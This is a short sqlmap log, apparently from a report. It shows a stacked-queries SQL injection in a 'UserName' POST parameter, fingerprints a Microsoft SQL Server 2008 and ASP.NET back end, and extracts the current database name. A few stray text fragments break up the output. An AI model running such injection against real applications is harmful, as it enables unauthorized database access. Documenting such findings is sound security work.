 ---
Parameter: UserName (POST)
Type: stacked queries
gn
AY
---
[17:42:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727, Nginx 1.18.0
back-end DBMS: Microsoft SQL Server 2008
[17:42:43] [INFO] fetching current database
[17:42:43] [WARNING] time-based comparison requires larger statistical model, please wait............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[17:42:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
event potential disruptions
[17:43:02] [INFO] adjusting time delay to 1 second due to good response times
oa
current database: 'oa'